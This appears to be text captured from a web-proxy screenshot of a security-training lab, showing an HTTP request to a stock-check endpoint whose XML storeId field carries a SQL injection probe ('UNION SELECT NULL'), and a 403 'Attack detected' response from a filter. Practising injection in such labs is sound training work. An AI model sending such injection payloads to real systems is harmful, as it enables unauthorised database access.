 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab4001d0468d98482e54251007a0073.web-security-academy.net
3 Cookie: session=8M6LFaP4NYa2pB6i5DF61z6XCD5NJ0T0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab4001d0468d98482e54251007a0073.web-security-academy.net/product?productId=3
9 Content-Type: application/xml
10 Content-Length: 129
11 Origin: https://0ab4001d0468d98482e54251007a0073.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
3
</productId>
<storeId>
19 1 UNION SELECT NULL
20 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"